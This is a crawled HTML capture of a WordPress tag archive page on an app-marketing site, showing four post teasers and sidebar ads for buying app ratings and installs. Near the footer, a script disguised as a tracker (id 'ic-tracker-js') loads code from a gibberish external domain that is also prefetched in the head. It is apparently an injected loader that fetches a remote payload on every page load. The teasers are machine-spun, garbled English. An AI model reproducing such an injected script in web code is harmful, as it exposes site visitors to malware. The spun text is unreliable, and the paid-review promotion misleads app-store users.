

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/tag/world-app-ranking/
body_size: 8959
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>world app ranking - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://mobilemarketing.top/tag/world-app-ranking/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Android and iOS App promotions and Reviews","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/","name":"world app ranking","url":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/#collectionpage","url":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/","name":"world app ranking - Mobile Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/tag\/world-app-ranking\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; world app ranking Tag Feed" href="https://mobilemarketing.top/tag/world-app-ranking/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="archive tag tag-world-app-ranking tag-115 hfeed grid-view rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/tag/world-app-ranking/"><span itemprop="name">world app ranking</span></a><meta itemprop="position" content="2" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <header class="page-header">
    			<div class="wrapper">
                <h1 class="page-title">world app ranking</h1>                </div><!-- .wrapper -->
    		</header><!-- .page-header -->
                            <div class="wrapper">
            
	<div id="primary" class="content-area">
        
        <span class="showing-result">Showing <span class="result">4 Result(s)</span></span>        
		<main id="main" class="site-main">

		
<article id="post-13868" class="post-13868 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-review tag-buy-ios-downloads tag-world-app-ranking grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/floky-is-a-security-technology-personal-object-tracking-mobile-application/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/06/084990d9c29838fbc0365eacdc606cf5-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app review" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/06/084990d9c29838fbc0365eacdc606cf5-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/06/084990d9c29838fbc0365eacdc606cf5-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/floky-is-a-security-technology-personal-object-tracking-mobile-application/" rel="bookmark">Floky is a security technology personal object tracking mobile application</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Once I noticed Floky app developed by Appz4 Kft on the App Retailer &amp; Play Retailer, I used to be &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/floky-is-a-security-technology-personal-object-tracking-mobile-application/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13868 -->

<article id="post-13441" class="post-13441 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-review tag-buy-ios-downloads tag-world-app-ranking grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/4-methods-to-leverage-social-media-to-develop-your-mobile-apps/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/03/93-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app review" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/03/93-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/03/93-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/4-methods-to-leverage-social-media-to-develop-your-mobile-apps/" rel="bookmark">4 Methods to Leverage Social Media to Develop Your Mobile Apps</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>We&#8217;re presently dwelling inside the digital interval. If sometime in the end historic previous had been written, our current half &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/4-methods-to-leverage-social-media-to-develop-your-mobile-apps/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13441 -->

<article id="post-12514" class="post-12514 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-news tag-android-app-installs-buy tag-buy-ios-keyword-installs tag-world-app-ranking grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/facebook-posts-steady-results-in-q3/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/11/45-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy installs ios" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/11/45-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2021/11/45-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/facebook-posts-steady-results-in-q3/" rel="bookmark">Facebook Posts Steady Results in Q3</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Fb’s total consumer progress momentum is slowing, nevertheless it once more continued so as to add thousands and thousands of &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/facebook-posts-steady-results-in-q3/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-12514 -->

<article id="post-6146" class="post-6146 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-android-keyword-installs tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-apple-news tag-guaranteed-android-ranking tag-world-app-ranking grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/the-process-of-creating-asm-ads/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/07/david-grandmougin-QrUX1AUQKDQ-unsplash-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="aso service" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/the-process-of-creating-asm-ads/" rel="bookmark">The process of creating ASM ads</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>This week&#8217;s mini-lesson will clarify the steps to create an ASM marketing campaign, so let&#8217;s check out the precise steps &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/the-process-of-creating-asm-ads/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-6146 -->

		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1762873348' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
